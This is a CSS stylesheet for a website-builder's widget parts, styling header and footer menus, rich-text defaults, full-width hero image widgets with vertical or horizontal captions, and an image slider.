.fuwel-widget-parts .font-lucida {
  font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}
.fuwel-widget-parts .font-tahoma {
  font-family: Tahoma, Geneva, sans-serif;
}
.fuwel-widget-parts .font-times {
  font-family: "Times New Roman", Times, serif;
}
.fuwel-widget-parts .font-trebuchet {
  font-family: "Trebuchet MS", Helvetica, sans-serif;
}
.fuwel-widget-parts .font-verdana {
  font-family: Verdana, Geneva, sans-serif;
}
.fuwel-widget-parts .font-mincho {
  font-family: "Yu Mincho", "YuMincho", "Hiragino Mincho Pro", sans-serif;
}
.fuwel-widget-parts .font-cursive {
  font-family: Italianno, Zapf-Chancery, cursive;
}
.fuwel-widget-parts .font-fantasy {
  font-family: Western, fantasy;
}
header.fuwel-widget-parts {
  position: relative;
  width: 100%;
  margin: 0;
  padding: 0;
  font-size: 14px;
}
@media screen and (max-width: 768px) {
  header.fuwel-widget-parts.pc, header.fuwel-widget-parts .pc {
    display: none !important;
  }
}
@media screen and (min-width: 769px) {
  header.fuwel-widget-parts.sp, header.fuwel-widget-parts .sp {
    display: none !important;
  }
}
header.fuwel-widget-parts[data-name="101/header1"] {
  padding: 10px 15px;
  position: fixed;
  background: #fff;
  z-index: 999;
}
header.fuwel-widget-parts[data-name="101/header1"] .header-contents {
  position: relative;
  height: 100%;
}
header.fuwel-widget-parts[data-name="101/header1"] .header-contents .widget-image-wrapper {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  height: 100%;
}
header.fuwel-widget-parts[data-name="101/header1"] .header-contents .widget-image-wrapper .main-link img {
  width: 150px;
  height: auto;
}
header.fuwel-widget-parts[data-name="101/header1"] .header-contents .header-menu {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
  margin: 0;
  padding: 0;
  list-style: none;
  width: auto;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
}
header.fuwel-widget-parts[data-name="101/header1"] .header-contents .header-menu li.header-menu-item {
  text-align: center;
  margin: 0 15px;
}
header.fuwel-widget-parts[data-name="101/header1"] .header-contents .header-menu li.header-menu-item a {
  text-decoration: none;
  color: #333;
}
header.fuwel-widget-parts[data-name="101/header1"] .header-contents .header-menu li.header-menu-item .item-main-text {
  line-height: 18px;
  font-size: 16px;
}
header.fuwel-widget-parts[data-name="101/header1"] .header-contents .header-menu li.header-menu-item .item-sub-text {
  line-height: 16px;
  font-size: 12px;
}
header.fuwel-widget-parts[data-name="101/header2"] {
  position: fixed !important;
  top: 0;
  left: 0;
  z-index: 998;
  background-color: #fff;
  width: 250px;
  height: 100vh;
  height: calc(var(--vh, 1vh) * 100);
  padding: 0;
  border-right: 1px solid #e6e6e6;
  overflow-y: auto;
  overflow-x: hidden;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-menu-mask-sp {
  display: none;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents {
  position: relative;
  height: auto;
  min-height: 100%;
  padding: 40px 20px 300px;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .widget-image-wrapper {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  width: 100%;
  margin-bottom: 10px;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .widget-image-wrapper .main-link img {
  width: 100%;
  height: auto;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-logo-text {
  width: 100%;
  text-align: center;
  font-size: 10px;
  font-weight: normal;
  margin: 0 0 40px;
  padding: 0;
}
@media screen and (min-width: 769px) {
  header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu {
    display: block !important;
  }
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu {
  white-space: nowrap;
  margin: 0;
  padding: 0 0 0 20px;
  list-style: none;
  width: 100%;
  height: auto;
  position: relative;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu li.header-menu-item {
  text-align: left;
  margin: 0 0 15px;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu li.header-menu-item a {
  text-decoration: none;
  color: #333;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-menu li.header-menu-item .item-main-text {
  line-height: 1.4;
  font-size: 14px;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-bottom-menu {
  width: 100%;
  height: 50px;
  position: absolute;
  bottom: 0;
  left: 0;
  border-top: 1px solid #e6e6e6;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding: 0 20px;
  overflow: visible;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-bottom-menu .widget-banner-wrapper {
  width: 230px;
  height: 230px;
  position: absolute;
  bottom: 60px;
  left: 10px;
  display: flex;
  justify-content: center;
  align-items: flex-end;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-bottom-menu .widget-banner-wrapper a img {
  max-width: 230px;
  max-height: 230px;
  object-fit: contain;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-bottom-menu .widget-banner-wrapper[data-fuwel-ad="1"] a.banner-link {
  display: none;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-bottom-menu .header-bottom-menu-item {
  margin-right: 5px;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-bottom-menu .header-bottom-menu-item a {
  font-size: 11px;
  color: #333;
  display: inline-block;
}
header.fuwel-widget-parts[data-name="101/header2"] .header-contents .header-bottom-menu .header-bottom-menu-item a [data-key]:after {
  content: '>';
  margin-left: 3px;
}
header.fuwel-widget-parts[data-name="101/header3"] {
  position: fixed !important;
  top: 0;
  left: 0;
  z-index: 999;
  background-color: #fff;
  padding: 10px 15px;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents {
  position: relative;
  width: var(--cw, 960px);
  height: 100%;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .widget-image-wrapper {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  width: 100%;
  height: 100%;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .widget-image-wrapper .main-link img {
  width: 150px;
  height: auto;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu-wrapper {
  position: absolute;
  right: 0;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
  margin: 0;
  padding: 0;
  list-style: none;
  width: auto;
  height: 100%;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu li.header-menu-item {
  text-align: center;
  margin: 0 20px;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu li.header-menu-item a {
  text-decoration: none;
  color: #333;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu li.header-menu-item a:hover {
  text-decoration: underline;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu li.header-menu-item .item-main-text {
  line-height: 18px;
  font-size: 16px;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu li.header-menu-item .item-sub-text {
  line-height: 16px;
  font-size: 12px;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu li.header-menu-item img {
  width: 150px;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu ul.header-menu-icon {
  position: absolute;
  top: 0;
  left: 100%;
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
  margin: 0;
  padding: 0;
  list-style: none;
  width: auto;
  height: 100%;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu ul.header-menu-icon .header-menu-icon-item {
  display: block;
  padding: 4px;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu ul.header-menu-icon .header-menu-icon-item a {
  display: block;
  width: 20px;
}
header.fuwel-widget-parts[data-name="101/header3"] .header-contents .header-menu ul.header-menu-icon .header-menu-icon-item a img {
  width: 20px;
  height: 20px;
}
footer.fuwel-widget-parts {
  position: relative !important;
  width: 100%;
  margin: 0;
  padding: 0;
  font-size: 14px;
}
@media screen and (max-width: 768px) {
  footer.fuwel-widget-parts.pc, footer.fuwel-widget-parts .pc {
    display: none !important;
  }
}
@media screen and (min-width: 769px) {
  footer.fuwel-widget-parts.sp, footer.fuwel-widget-parts .sp {
    display: none !important;
  }
}
footer.fuwel-widget-parts[data-name="102/footer1"] {
  padding: 15px 15px;
}
footer.fuwel-widget-parts[data-name="102/footer1"] .footer-contents {
  position: relative;
}
footer.fuwel-widget-parts[data-name="102/footer1"] .footer-contents .footer-menu {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
  list-style: none;
  width: auto;
}
footer.fuwel-widget-parts[data-name="102/footer1"] .footer-contents .footer-menu li.footer-menu-item {
  text-align: center;
  margin: 3px 15px;
  position: relative;
  overflow: visible;
}
footer.fuwel-widget-parts[data-name="102/footer1"] .footer-contents .footer-menu li.footer-menu-item + li.footer-menu-item:before {
  content: '';
  width: 1px;
  height: 18px;
  background-color: #333;
  position: absolute;
  top: 0;
  left: -15px;
}
footer.fuwel-widget-parts[data-name="102/footer1"] .footer-contents .footer-menu li.footer-menu-item a {
  text-decoration: none;
  color: #333;
}
footer.fuwel-widget-parts[data-name="102/footer1"] .footer-contents .footer-menu li.footer-menu-item .item-main-text {
  line-height: 18px;
  font-size: 16px;
}
#widget-body-area {
  width: var(--cw, 960px);
  min-width: 960px;
  /* 最小幅 */
  max-width: 100%;
  margin: 0 auto;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  justify-content: flex-start;
}
@media screen and (max-width: 768px) {
  #widget-body-area .pc {
    display: none !important;
  }
  #widget-body-area .fuwel-widget-parts.pc {
    display: none !important;
  }
}
@media screen and (min-width: 769px) {
  #widget-body-area .sp {
    display: none !important;
  }
  #widget-body-area .fuwel-widget-parts.sp {
    display: none !important;
  }
}
#widget-body-area .fuwel-widget-parts {
  background-color: #fff;
  min-height: 5px;
  /* containerの中ではfull-contentsの幅は100%ベースに降格 */
  /* custom full contents */
}
#widget-body-area .fuwel-widget-parts.form-hide {
  display: none !important;
}
#widget-body-area .fuwel-widget-parts#fuwel-bottom-margin {
  width: 100%;
  height: 0;
  min-height: 0;
}
#widget-body-area .fuwel-widget-parts.full-contents {
  position: relative;
  top: 0;
  left: calc((var(--cw, 960px) - (var(--vw, 1vw) * 100)) / 2);
  /* 枠を超えて全体, --vwはjsと連携したwindowsのスクロールバー対策 */
  width: calc(var(--vw, 1vw) * 100);
  min-width: calc(var(--vw, 1vw) * 100);
  /* flex対策 */
  /* min max 使えるブラウザ用調整 */
  left: min(0px, calc((var(--cw, 960px) - (var(--vw, 1vw) * 100)) / 2));
  width: max(var(--cw, 960px), calc(var(--vw, 1vw) * 100));
  min-width: max(var(--cw, 960px), calc(var(--vw, 1vw) * 100));
}
#widget-body-area .fuwel-widget-parts[data-widget-container] .fuwel-widget-parts.full-contents {
  left: 0;
  width: 100%;
  min-width: 0;
}
@media screen and (min-width: 769px) {
  #widget-body-area .fuwel-widget-parts.custom-full-contents-pc {
    position: relative;
    top: 0;
    left: calc((var(--cw, 960px) - (var(--vw, 1vw) * 100)) / 2);
    /* 枠を超えて全体, --vwはjsと連携したwindowsのスクロールバー対策 */
    width: calc(var(--vw, 1vw) * 100) !important;
    min-width: calc(var(--vw, 1vw) * 100) !important;
    /* flex対策 */
    /* min max 使えるブラウザ用調整 */
    left: min(0px, calc((var(--cw, 960px) - (var(--vw, 1vw) * 100)) / 2));
    width: max(var(--cw, 960px), calc(var(--vw, 1vw) * 100)) !important;
    min-width: max(var(--cw, 960px), calc(var(--vw, 1vw) * 100)) !important;
  }
}
#widget-body-area .fuwel-widget-parts a[data-icon="arrow"] [data-key^="text"]:after {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 10px;
  height: 10px;
  margin-left: 10px;
  position: relative;
  top: -1px;
  background-image: url('/assets/widget/icon/btn_arrow_black.png');
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;
}
#widget-body-area .fuwel-widget-parts a[data-icon="external"] [data-key^="text"]:after {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 12px;
  height: 12px;
  margin-left: 10px;
  position: relative;
  top: -1px;
  background-image: url('/assets/widget/icon/ico_external.png');
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] {
  /* defaults */
  /* Begin bidirectionality settings (do not change) */
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] html, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] address, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] blockquote, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] body, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] dd, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] div, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] dl, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] dt, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] fieldset, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] form, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] frame, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] frameset, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] h1, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] h2, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] h3, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] h4, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] h5, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] h6, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] noframes, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] ol, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] p, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] ul, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] center, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] dir, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] hr, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] menu, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] pre {
  display: block;
  unicode-bidi: embed;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] li {
  display: list-item;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] head {
  display: none;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] table {
  display: table;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] tr {
  display: table-row;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] thead {
  display: table-header-group;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] tbody {
  display: table-row-group;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] tfoot {
  display: table-footer-group;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] col {
  display: table-column;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] colgroup {
  display: table-column-group;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] td, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] th {
  display: table-cell;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] caption {
  display: table-caption;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] th {
  font-weight: bolder;
  text-align: center;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] caption {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] body {
  margin: 8px;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] h2 {
  font-size: 1.5em;
  margin: 0.75em 0;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] h3 {
  font-size: 1.17em;
  margin: 0.83em 0;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] h4, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] p, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] blockquote, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] ul, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] fieldset, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] form, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] ol, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] dl, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] dir, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] menu {
  margin: 0 0 5px;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] h4:last-child, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] p:last-child, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] blockquote:last-child, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] ul:last-child, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] fieldset:last-child, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] form:last-child, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] ol:last-child, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] dl:last-child, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] dir:last-child, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] menu:last-child {
  margin: 0;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] h5 {
  font-size: 0.83em;
  margin: 1.5em 0;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] h6 {
  font-size: 0.75em;
  margin: 1.67em 0;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] h1, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] h2, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] h3, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] h4, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] h5, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] h6, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] b, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] strong {
  font-weight: bolder;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] blockquote {
  margin-left: 40px;
  margin-right: 40px;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] i, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] cite, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] em, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] var, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] address {
  font-style: italic;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] pre, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] tt, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] code, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] kbd, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] samp {
  font-family: monospace;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] pre {
  white-space: pre;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] button, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] textarea, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] input, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] select {
  display: inline-block;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] big {
  font-size: 1.17em;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] small, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] sub, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] sup {
  font-size: 0.83em;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] sub {
  vertical-align: sub;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] sup {
  vertical-align: super;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] table {
  border-spacing: 2px;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] thead, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] tbody, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] tfoot {
  vertical-align: middle;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] td, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] th, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] tr {
  vertical-align: inherit;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] s, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] strike, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] del {
  text-decoration: line-through;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] hr {
  border: 1px inset;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] ol, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] ul, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] dir, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] menu, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] dd {
  margin-left: 40px;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] ol {
  list-style-type: decimal;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] ol ul, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] ul ol, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] ul ul, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] ol ol {
  margin-top: 0;
  margin-bottom: 0;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] u, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] ins {
  text-decoration: underline;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] br:before {
  content: "\a";
  white-space: pre-line;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] center {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] :link, #widget-body-area .fuwel-widget-parts [data-key^="richedit"] :visited {
  text-decoration: underline;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] :focus {
  outline: thin dotted invert;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] BDO[DIR="ltr"] {
  direction: ltr;
  unicode-bidi: bidi-override;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] BDO[DIR="rtl"] {
  direction: rtl;
  unicode-bidi: bidi-override;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] *[DIR="ltr"] {
  direction: ltr;
  unicode-bidi: embed;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] *[DIR="rtl"] {
  direction: rtl;
  unicode-bidi: embed;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] blockquote {
  overflow: hidden;
  padding-right: 1.5em;
  padding-left: 1.5em;
  margin-left: 0;
  margin-right: 0;
  font-style: italic;
  border-left: solid 5px #ccc;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] ol li {
  list-style: decimal;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] ul li {
  list-style: disc;
}
#widget-body-area .fuwel-widget-parts [data-key^="richedit"] a {
  text-decoration: underline;
}
#widget-body-area .fuwel-widget-parts[data-name="1/center"] {
  position: relative;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="1/center"] .main-image {
  position: absolute;
  top: 0;
  left: calc((var(--cw, 960px) - (var(--vw, 1vw) * 100)) / 2);
  /* 枠を超えて全体, --vwはjsと連携したwindowsのスクロールバー対策 */
  width: calc(var(--vw, 1vw) * 100);
  /* min max 使えるブラウザ用調整 */
  left: min(0px, calc((var(--cw, 960px) - (var(--vw, 1vw) * 100)) / 2));
  width: max(var(--cw, 960px), calc(var(--vw, 1vw) * 100));
  height: 100%;
  min-width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="1/center"] .main-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="1/center"] .main-contents {
  width: var(--cw, 960px) - 20px;
  height: 400px;
  margin: 0 auto;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  pointer-events: none;
}
#widget-body-area .fuwel-widget-parts[data-name="1/center"] .main-contents [data-key] {
  pointer-events: all;
}
#widget-body-area .fuwel-widget-parts[data-name="1/center"] .main-contents .main-description .editable-text {
  display: block;
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="1/center"] .main-contents .main-description .editable-text.main-text {
  font-size: 50px;
  line-height: 1;
  color: #fff;
  letter-spacing: 5px;
  margin-bottom: 30px;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="1/center"] .main-contents .main-description .editable-text.main-text:after {
  content: '';
  width: 40px;
  height: 0;
  border-top: 1px solid currentColor;
  position: absolute;
  bottom: -14px;
  left: 50%;
  transform: translateX(-50%);
}
#widget-body-area .fuwel-widget-parts[data-name="1/center"] .main-contents .main-description .editable-text.sub-text {
  font-size: 14px;
  line-height: 1;
  color: #fff;
  letter-spacing: 2px;
}
#widget-body-area .fuwel-widget-parts[data-name="1/horizontal"] {
  position: relative;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="1/horizontal"] .main-image {
  position: absolute;
  top: 0;
  left: calc((var(--cw, 960px) - (var(--vw, 1vw) * 100)) / 2);
  /* 枠を超えて全体, --vwはjsと連携したwindowsのスクロールバー対策 */
  width: calc(var(--vw, 1vw) * 100);
  /* min max 使えるブラウザ用調整 */
  left: min(0px, calc((var(--cw, 960px) - (var(--vw, 1vw) * 100)) / 2));
  width: max(var(--cw, 960px), calc(var(--vw, 1vw) * 100));
  height: 100%;
  min-width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="1/horizontal"] .main-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="1/horizontal"] .main-contents {
  width: var(--cw, 960px) - 20px;
  height: 400px;
  margin: 0 auto;
  position: relative;
  pointer-events: none;
}
#widget-body-area .fuwel-widget-parts[data-name="1/horizontal"] .main-contents [data-key] {
  pointer-events: all;
}
#widget-body-area .fuwel-widget-parts[data-name="1/horizontal"] .main-contents .main-description {
  position: absolute;
  left: 0;
  bottom: 80px;
}
#widget-body-area .fuwel-widget-parts[data-name="1/horizontal"] .main-contents .main-description .editable-text {
  line-height: 2.8;
}
#widget-body-area .fuwel-widget-parts[data-name="1/horizontal"] .main-contents .main-description .editable-text div {
  display: inline-block;
  background-color: #fff;
  font-size: 16px;
  font-weight: bold;
  line-height: 1;
  padding: 5px 15px;
}
#widget-body-area .fuwel-widget-parts[data-name="1/horizontal"] .main-contents a.main-link {
  position: absolute;
  left: 0;
  bottom: 16px;
}
#widget-body-area .fuwel-widget-parts[data-name="1/horizontal"] .main-contents a.main-link img {
  width: auto;
  height: 48px;
}
#widget-body-area .fuwel-widget-parts[data-name="1/vertical"] {
  position: relative;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="1/vertical"] .main-image {
  position: absolute;
  top: 0;
  left: calc((var(--cw, 960px) - (var(--vw, 1vw) * 100)) / 2);
  /* 枠を超えて全体, --vwはjsと連携したwindowsのスクロールバー対策 */
  width: calc(var(--vw, 1vw) * 100);
  /* min max 使えるブラウザ用調整 */
  left: min(0px, calc((var(--cw, 960px) - (var(--vw, 1vw) * 100)) / 2));
  width: max(var(--cw, 960px), calc(var(--vw, 1vw) * 100));
  height: 100%;
  min-width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="1/vertical"] .main-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="1/vertical"] .main-contents {
  width: var(--cw, 960px) - 20px;
  height: 400px;
  margin: 0 auto;
  position: relative;
  pointer-events: none;
}
#widget-body-area .fuwel-widget-parts[data-name="1/vertical"] .main-contents [data-key] {
  pointer-events: all;
}
#widget-body-area .fuwel-widget-parts[data-name="1/vertical"] .main-contents .main-description {
  position: absolute;
  top: 0;
  right: 0;
  display: grid;
}
#widget-body-area .fuwel-widget-parts[data-name="1/vertical"] .main-contents .main-description .editable-text {
  line-height: 2.8;
  writing-mode: vertical-rl;
}
#widget-body-area .fuwel-widget-parts[data-name="1/vertical"] .main-contents .main-description .editable-text div {
  display: inline-block;
  background-color: #fff;
  font-size: 16px;
  font-weight: bold;
  line-height: 1;
  padding: 15px 5px;
}
#widget-body-area .fuwel-widget-parts[data-name="1/vertical"] .main-contents a.main-link {
  position: absolute;
  left: 50%;
  bottom: 16px;
  transform: translateX(-50%);
}
#widget-body-area .fuwel-widget-parts[data-name="1/vertical"] .main-contents a.main-link img {
  width: auto;
  height: 48px;
}
#widget-body-area .fuwel-widget-parts[data-name="1/slider"] {
  width: 100%;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="1/slider"] .main-contents {
  width: 100%;
  height: 100%;
  min-width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="1/slider"] .main-contents.hide {
  display: none !important;
}
#widget-body-area .fuwel-widget-parts[data-name="1/slider"] .main-contents .slick-image-list {
  margin: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="1/slider"] .main-contents .slick-image-list .slick-slide.delay {
  transition-delay: var(--delay, 500ms) !important;
}
#widget-body-area .fuwel-widget-parts[data-name="1/slider"] .main-contents .slick-image-list .slick-image-list-item a {
  position: static;
  display: inline;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="1/slider"] .main-contents .slick-image-list .slick-image-list-item a img {
  width: calc(var(--vw, 1vw) * 100);
  min-width: var(--cw, 960px);
  height: calc(var(--vw, 1vw) * 63);
  margin: 0 auto;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="1/slider"] .main-contents .slick-image-list .slick-dots {
  bottom: 5px;
}
#widget-body-area .fuwel-widget-parts[data-name="1/slider"] .main-contents .slick-image-list .slick-dots li {
  margin: -5px 0;
}
